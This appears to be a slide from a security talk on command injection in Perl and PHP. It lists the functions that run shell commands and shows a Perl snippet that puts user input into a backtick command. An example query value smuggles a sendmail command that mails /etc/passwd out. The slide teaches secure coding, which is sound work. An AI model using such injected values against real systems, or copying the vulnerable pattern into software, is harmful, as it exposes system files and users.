 Code Injection
            System Commands
Using user input in system commands
In Perl, system commands are executed using
system(), exec(), ``, qx() and sometimes even with
open()

In PHP, system commands are executed using
system(), exec(), ``, passthru(), popen(),
pcntl_exec()

 $user_id = $_POST{'user_id'};
 $pic = "/some/path/pictures/$user_id.jpg";
 if (`ls $pic`) {
     ...
 }

  ?user_id=;sendmail mpeters@plusthree.com
  < /etc/passwd
 